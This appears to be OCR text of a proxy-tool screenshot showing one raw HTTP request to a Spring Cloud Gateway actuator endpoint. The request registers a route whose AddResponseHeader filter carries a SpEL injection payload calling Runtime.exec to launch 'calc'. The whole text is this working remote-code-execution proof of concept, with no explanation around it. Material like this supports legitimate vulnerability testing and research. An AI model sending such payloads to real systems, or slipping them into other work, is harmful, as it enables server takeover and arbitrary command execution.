 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/test4 HTTP/1.1
2 Host: 127.0.0.1:9000
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Connection: close
6 Content-Length: 306
7 Content-Type: application/json
8
9 {
10   "id": "test2",
11   "predicates": [{
12     "name": "Path",
13     "args": {"_genkey_0":"/test2"}
14   }],
15  "filters":[{
16    "name": "AddResponseHeader",
17    "args": {
18      "name": "Result",
19      "value": "#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}"
20   }
21 }],
22   "uri": "http://127.0.0.1:9999"
23 }]